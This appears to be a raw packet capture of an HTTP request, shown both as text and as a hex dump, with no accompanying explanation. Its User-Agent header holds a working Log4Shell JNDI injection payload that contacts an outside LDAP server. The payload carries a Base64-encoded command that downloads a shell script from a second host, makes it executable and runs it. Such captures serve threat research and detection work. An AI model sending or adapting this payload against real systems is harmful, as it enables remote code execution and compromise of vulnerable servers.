 POST / HTTP/1.1\r\n
User-Agent: ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggb…
Host: 198.71.247.91\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
0050 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 24 1··User- Agent: $
0060 7b 6a 6e 64 69 3a 6c 64 61 70 3a 2f 2f 34 35 2e {jndi:ld ap://45.
0070 31 33 37 2e 32 31 2e 39 3a 31 33 38 39 2f 42 61 137.21.9 :1389/Ba
0080 73 69 63 2f 43 6f 6d 6d 61 6e 64 2f 42 61 73 65 sic/Comm and/Base
0090 36 34 2f 64 32 64 6c 64 43 42 6f 64 48 52 77 4f 64/d2dld CBodHRwO
00a0 69 38 76 4e 6a 49 75 4d 6a 45 77 4c 6a 45 7a 4d i8vNjIuM jEwLjEzM
00b0 43 34 79 4e 54 41 76 62 47 67 75 63 32 67 37 59 C4yNTAvb Gguc2g7Y
00c0 32 68 74 62 32 51 67 4b 33 67 67 62 47 67 75 63 2htb2QgK 3ggbGguc
00d0 32 67 37 4c 69 39 73 61 43 35 7a 61 41 3d 3d 7d 2g7Li9sa C5zaA==}
00e0 0d 0a 48 6f 73 74 3a 20 31 39 38 2e 37 31 2e 32 ··Host: 198.71.2
00f0 34 37 2e 39 31 0d 0a 41 63 63 65 70 74 3a 20 74 47.91··A ccept: t
0100 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61 ext/html ,applica
0110 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 tion/xht ml+xml,a